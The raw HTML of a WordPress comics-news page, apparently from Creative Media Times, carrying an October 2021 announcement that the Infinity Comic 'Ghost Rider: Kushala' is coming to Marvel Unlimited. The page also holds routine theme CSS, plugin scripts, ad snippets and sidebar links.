#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-16982 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/my-dead-dad-sets-world-premiere/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/foo-fighters-and-tame-impala-to-headline-fourth-annual-innings-festival/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-16982" class="post-16982 post type-post status-publish format-standard hentry category-comic-con category-comics">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Ghost Rider: Kushala&#8221; Infinity Comic Coming To Marvel Unlimited</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/16982-2/" title="11:52 pm" rel="bookmark"><time class="entry-date" datetime="2021-10-01T23:52:27+00:00">October 1, 2021</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity.jpg"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity-300x300.jpg" alt="ghost ridder infinity" width="300" height="300" class="alignright size-medium wp-image-16985" srcset="https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity-300x300.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity-150x150.jpg 150w, https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity.jpg 714w" sizes="(max-width: 300px) 100vw, 300px" /></a>On Thursday, October 7, Marvel Unlimited will bring GHOST RIDER: KUSHALA #1 to fans in the exclusive Infinity Comics format. The series is a continuation of Spirits of Vengeance: Spirit Rider (2021) #1, which will also be available on Marvel Unlimited on Monday, October 4.</p>
<p>New 8-part Infinity Comic series follows the SPIRITS OF VENGEANCE: SPIRIT RIDER #1 one-shot. </p>
<p>GHOST RIDER: KUSHALA is co-written by Taboo, a founding member of the Black Eyed Peas, and B. Earl, and includes an impressive creative team including artists Guillermo Sanna and Vanesa del Rey and colorist Jordie Bellaire. </p>
<p>New issues of the 8-part series will be available on the Marvel Unlimited app every Thursday.</p>
<p>GHOST RIDER: KUSHALA #1<br>
Writer: Taboo, B. Earl<br>
Artist: Guillermo Sanna<br>
Colorist: Jordie Bellaire<br>
Editor: Sarah Brunstad  </p>
<blockquote><p><em>She’s the Sorcerer Supreme of the 1800s and a Ghost Rider-turned-Spirit Rider — the only one who’s managed to tame her spirit of vengeance. But when someone comes after Kushala and her ancestral line, all hell breaks loose. Taboo (of the Black Eyed Peas) and B. Earl join with artist Guillermo Sanna for a wild ride through the past, present, and future of the Marvel Universe—and tell the story of the one extraordinary family who must fight to save it all.</em></p></blockquote>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/16982-2/" data-a2a-title="“Ghost Rider: Kushala” Infinity Comic Coming To Marvel Unlimited"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2F16982-2%2F&amp;linkname=%E2%80%9CGhost%20Rider%3A%20Kushala%E2%80%9D%20Infinity%20Comic%20Coming%20To%20Marvel%20Unlimited" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2F16982-2%2F&amp;linkname=%E2%80%9CGhost%20Rider%3A%20Kushala%E2%80%9D%20Infinity%20Comic%20Coming%20To%20Marvel%20Unlimited" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2F16982-2%2F&amp;linkname=%E2%80%9CGhost%20Rider%3A%20Kushala%E2%80%9D%20Infinity%20Comic%20Coming%20To%20Marvel%20Unlimited" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/comic-con/" rel="category tag">Comic-Con</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/16982-2/" title="Permalink to &#8220;Ghost Rider: Kushala&#8221; Infinity Comic Coming To Marvel Unlimited" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-16982 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/" rel="bookmark">Blades of the Guardians Heads to North American Theaters in February</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/" rel="bookmark">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/plague-house-turns-the-haunted-house-story-inside-out/" rel="bookmark">Plague House Turns the Haunted House Story Inside Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li></ul>
</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
